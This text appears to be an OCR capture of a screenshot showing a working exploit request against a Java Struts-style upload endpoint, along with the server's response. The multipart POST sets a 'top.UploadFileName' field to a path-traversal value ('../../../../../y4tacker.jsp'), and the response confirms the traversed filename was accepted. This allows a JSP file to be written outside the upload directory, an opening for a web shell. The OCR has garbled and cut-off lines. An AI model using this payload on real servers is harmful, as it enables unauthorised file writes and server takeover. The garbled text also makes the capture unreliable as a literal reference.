 POST /upload.action HTTP/1.1
Host ? : 127.0.0.1:8080
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryq0PW93h6lyBzjZNZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Content-Length auto : 138
------WebKitFormBoundaryq0PW93h6lyBzjZNZ
Content-Disposition: form-data; name="Upload";filename="1.
txt"
Content-Type:  text/plain
y4tacker
------WebKitFormBoundaryq0PW93h6lyBzjZNZ
Content-Disposition: form-data; name="top.UploadFileName";
../../../../../y4tacker.jsp
------WebKitFormBoundaryq0PW93h6lyBzjZNZ--
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fet
Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only:
require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie:
JSESSIONID=C9DF828BB32B210770B6416F66E3CAB9
Path=/; HttpOnly
6 Content-Type: text/html; charset=UTF-8
7 Content-Language: zh-CN
8 Date: Mon, 16 Dec 2024 14:47:58 GMT
9 Keep-Alive: timeout=20
10 Connection: keep-alive
11 Content-Length: 50
12
13 上传的文件名是:../../../../../y4tacker.jsp
14
远端地址:127.0.0
时间:37ms; 总耗
http://127.0.0.1:
a...